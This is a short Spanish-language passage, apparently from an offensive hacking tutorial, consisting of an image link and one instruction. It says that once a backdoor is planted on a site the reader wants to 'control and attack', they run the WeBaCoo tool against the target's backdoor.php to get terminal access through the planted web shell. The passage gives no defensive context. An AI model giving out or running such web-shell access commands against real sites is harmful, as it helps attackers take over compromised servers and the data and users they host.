 Una vez que el backdoor se encuentra alojado en el sitio que deseamos controlar
y atacar ejecutaremos lo siguiente
 ./webacoo.pl -t -u http://paginaweb.com/backdoor.php
 